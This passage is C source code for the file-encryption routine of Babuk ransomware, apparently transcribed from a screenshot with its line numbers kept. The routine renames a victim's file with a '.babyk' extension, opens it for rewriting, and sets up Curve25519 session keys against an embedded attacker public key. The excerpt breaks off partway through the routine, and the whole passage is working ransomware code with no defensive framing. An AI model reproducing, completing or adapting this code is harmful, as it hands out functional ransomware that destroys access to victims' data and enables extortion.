 148
149 void _encrypt_file(WCHAR* filePath) {
150 const uint8_t basepoint[32] = { 9 };
151
152 BOOL tryToUnlock = TRUE;
153 LARGE_INTEGER fileSize;
154 LARGE_INTEGER fileOffset;
155 LARGE_INTEGER fileChunks;
156
157 ECRYPT_ctx ctx;
158
159 BABUK_KEYS babuk_keys;
160 BABUK_SESSION babuk_session;
161 BABUK_FILEMETA babuk_meta;
162 babuk_meta.flag1 = 0x6420676e756f6863;
163 babuk_meta.flag2 = 0x6b6f6f6c20676e6f;
164 babuk_meta.flag3 = 0x6820656b696c2073;
165 babuk_meta.flag4 = 0x2121676f6420746f;
166
167 SetFileAttributesW(filePath, FILE_ATTRIBUTE_NORMAL);
168
169 if (WCHAR* newName = (WCHAR*)_halloc((lstrlenW(filePath) + 7) * sizeof(WCHAR))) {
170 lstrcpyW(newName, filePath);
171 lstrcatW(newName, L".babyk");
172
173 if (MoveFileExW(filePath, newName, MOVEFILE_WRITE_THROUGH | MOVEFILE_REPLACE_EXISTING) != 0) {
174 retry:;
175 HANDLE hFile = CreateFileW(newName, GENERIC_READ | GENERIC_WRITE, 0, 0, OPEN_EXISTING,
FILE_FLAG_SEQUENTIAL_SCAN, 0);
176 _hfree(newName);
177
178 DWORD dwRead;
179 DWORD dwWrite;
180 if (hFile != INVALID_HANDLE_VALUE) {
181 GetFileSizeEx(hFile, &fileSize);
182 if (BYTE* ioBuffer = (BYTE*)_halloc(CONST_BLOCK_PLUS)) {
183 CryptGenRandom(hProv, 32, babuk_session.curve25519_private);
184 babuk_session.curve25519_private[0] &= 248;
185 babuk_session.curve25519_private[31] &= 127;
186 babuk_session.curve25519_private[31] |= 64;
187 curve25519_donna(babuk_meta.curve25519_pub, babuk_session.curve25519_private, basepoint);
188 curve25519_donna(babuk_session.curve25519_shared, babuk_session.curve25519_private, m_publ);
189